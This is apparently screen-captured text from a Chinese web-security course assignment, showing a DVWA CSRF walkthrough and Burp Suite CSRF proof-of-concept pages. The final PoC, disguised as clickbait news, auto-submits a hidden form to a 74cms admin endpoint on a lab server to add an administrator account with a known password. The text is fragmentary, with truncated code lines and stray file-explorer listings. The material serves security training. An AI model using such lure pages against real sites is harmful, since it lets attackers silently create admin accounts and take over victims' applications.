 网站后台管理中心- Powered by
李华西问题.html
刘尧新川 4.26（CSRF）
同学作业刘尧新川（孤凉）.html
view-source:C:/Users/hpz/Desktop/逻辑漏洞ppt/web安全线上课程/4月27日作业/
应用
PowerPlan
0xDUDE
技术文章
测试平台
博客
SRC
CTF
腾讯课堂
321 echo &quot;&lt;pre&gt;Password Changed.&lt;/pre&gt;&quot;;
322 }
323 else {
324 // Issue with passwords matching
325 echo &quot;&lt;pre&gt;Passwords did not match.&lt;/pre&gt;&q
326 }
327
328 ((is_null($___mysqli_res = mysqli_close($GLOBALS[&quot;___mysqli_
329 }
330
331 ?&gt;
332 </code></pre>
333
334 <p>&ensp;&ensp;&ensp;&ensp;看代码可以知道，DVWA再收到请求后，会检
335 <h3>漏洞利用</h3>
336 <ol>
337 <li>
338 <p>通过BP抓包，可以看到他传递了两个参数password_new 和 password_
339 &ensp;&ensp;&ensp;&ensp;<img src="https://note.youdao.com/yws/pu
340 </li>
341 <li>
342 <p>把这两个参数修改成123，用BP自带的CSRF PoC进行攻击:
343 &ensp;&ensp;&ensp;&ensp;&ensp;&ensp;<img src="https://note.
344 </li>
345 <li>
346 <p>创建成网址进行访问:<br />
347 &ensp;&ensp;&ensp;&ensp;&ensp;&ensp;<img src="https://note.
348 </li>
349 <li>
350 <p>访问做出的页面<br />
351 <img src="https://note.youdao.com/yws/public/resource/9a313b3342
352 </li>
353 <li>
354 <p>点击 Submit requert后直接跳转到修改密码的页面，并显示修改成功
355 &ensp;&ensp;&ensp;&ensp;<img src="https://note.youdao.com/yws/pu
356 </li>
357 <li>
358 <p>退出重新登陆DVWA，密码成功修改 </p>
359 </li>
360 </ol>
361 <p>&ensp;&ensp;&ensp;&ensp;<img src="https://note.youdao.com/yws
362 <p><img src="https://note.youdao.com/yws/public/resource/0aee6f8
363
364 <script>history.pushState('', '', '/')</script>
365 <form action="http://47.105.75.177/vulnlab/csrf/74cms/index.p
366 <input type="hidden" name="username" value="成殇;" />
367 <input type="hidden" name="email" value="123456&#64;qq&#46
368 <input type="hidden" name="password" value="123456" />
369 <input type="hidden" name="repassword" value="123456" />
370 <input type="hidden" name="role&#95;id" value="1" />
371 <input type="hidden" name="submit3" value="æ&#183;&#187;å&#
372 </form>
373 <iframe id="id_iframe" name="nm_iframe" style="display:none;"
374 </body>
375 <script type="text/javascript">
376 var form = document.getElementById('formid');
377 form.submit();
378 </script>
379 </body>
380 </html>
381 <!-- This document was created with MarkdownPad, the Markdown editor for Windows (http://ma
382
383
« web安全线
文件(F) 编辑(E) 查看(V)
组织 打开
myfuzz-master
network-security-mind
qq
SRC
TinyShop
tools
WEB中间件--Jboss未授
wp
安全软件
电网
工作ppt
国防科大
逻辑漏洞ppt
马
免杀
热点网络事件ppt
四类人员房屋照片
腾讯企业邮箱一键删除
问题汇总
新建文件夹
隐写
1.zip
a.zip
badblock.zip
jboss-4.2.3.GA.zip
罗志祥的石
Chrome H
修改日期:
大小:
C:\Users\hpz\Desktop\逻辑漏洞ppt\web安全线上课程\4月27日作业\罗志祥的石锤(吴晓辉).html - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
罗志祥的石锤(吴晓辉).html
1 <html>
2 <title>震惊LPL最新资讯</title>
3 <!-- CSRF PoC - generated by Burp Suite Professional -->
4 <body>
5 <script>history.pushState('', '', '/')</script>
6 <form action="http://47.105.75.177/vulnlab/csrf/74cms/upload/index.php?m=admin&c=admin&a=add" method="POST">
7 <input type="hidden" name="username" value="t" />
8 <input type="hidden" name="email" value="ww&#64;qq&#46;com" />
9 <input type="hidden" name="password" value="123456" />
10 <input type="hidden" name="repassword" value="123456" />
11 <input type="hidden" name="role&#95;id" value="1" />
12 <input type="hidden" name="submit3" value="æ&#183;&#187;å&#138;&#160;" />
13 </form>
14 <script> document.forms[0].submit(); </script>
15 </body>
16 </html>
17